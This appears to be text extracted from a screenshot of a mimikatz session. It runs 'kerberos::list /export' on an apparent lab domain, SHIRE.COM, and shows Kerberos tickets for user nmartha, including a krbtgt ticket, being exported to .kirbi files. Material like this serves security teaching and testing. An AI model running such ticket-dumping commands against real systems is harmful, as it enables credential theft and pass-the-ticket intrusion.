 mimikatz(powershell) # kerberos::list /export
[00000000] - 0x00000012 - aes256 hmac
Start/End/MaxRenew: 5/18/2019 7:03:14 PM ; 5/19/2019 4:23:33 AM ; 5/25/2019 6:23:33 PM
Server Name : krbtgt/SHIRE.COM @ SHIRE.COM
Client Name : nmartha @ SHIRE.COM
Flags 60a10000 : name canonicalize ; pre authent ; renewable ; forwarded ; forwardable ;
* Saved to file : 0-60a10000-nmartha@krbtgt~SHIRE.COM-SHIRE.COM.kirbi
[00000001] - 0x00000012 - aes256 hmac
Start/End/MaxRenew: 5/18/2019 6:23:33 PM ; 5/19/2019 4:23:33 AM ; 5/25/2019 6:23:33 PM
Server Name : krbtgt/SHIRE.COM @ SHIRE.COM
Client Name : nmartha @ SHIRE.COM
Flags 40e10000 : name canonicalize ; pre authent ; initial ; renewable ; forwardable ;
* Saved to file : 1-40e10000-nmartha@krbtgt~SHIRE.COM-SHIRE.COM.kirbi
[00000002] - 0x00000012 - aes256 hmac
Start/End/MaxRenew: 5/18/2019 7:03:14 PM ; 5/19/2019 4:23:33 AM ; 5/25/2019 6:23:33 PM
Server Name : cifs/HFDC01.shire.com @ SHIRE.COM
Client Name : nmartha @ SHIRE.COM
Flags 40a50000 : name canonicalize ; ok as delegate ; pre authent ; renewable ; forwardable ;
* Saved to file : 2-40a50000-nmartha@cifs~HFDC01.shire.com-SHIRE.COM.kirbi
[00000003] - 0x00000012 - aes256 hmac
Start/End/MaxRenew: 5/18/2019 6:54:14 PM ; 5/19/2019 4:23:33 AM ; 5/25/2019 6:23:33 PM
Server Name : ldap/HFDC01.shire.com/shire.com @ SHIRE.COM
Client Name : nmartha @ SHIRE.COM
Flags 40a50000 : name canonicalize ; ok as delegate ; pre authent ; renewable ; forwardable ;
* Saved to file : 3-40a50000-nmartha@ldap~HFDC01.shire.com~shire.com-SHIRE.COM.kirbi
[00000004] - 0x00000012 - aes256 hmac
Start/End/MaxRenew: 5/18/2019 6:32:04 PM ; 5/19/2019 4:23:33 AM ; 5/25/2019 6:23:33 PM
Server Name : HOST/HFDC01 @ SHIRE.COM
Client Name : nmartha @ SHIRE.COM
Flags 40a50000 : name canonicalize ; ok as delegate ; pre authent ; renewable ; forwardable ;
* Saved to file : 4-40a50000-nmartha@HOST~HFDC01-SHIRE.COM.kirbi
[00000005] - 0x00000012 - aes256 hmac
Start/End/MaxRenew: 5/18/2019 6:23:48 PM ; 5/19/2019 4:23:33 AM ; 5/25/2019 6:23:33 PM
Server Name : cifs/IT001 @ SHIRE.COM
Client Name : nmartha @ SHIRE.COM
Flags 40a10000 : name canonicalize ; pre authent ; renewable ; forwardable ;
* Saved to file : 5-40a10000-nmartha@cifs~IT001-SHIRE.COM.kirbi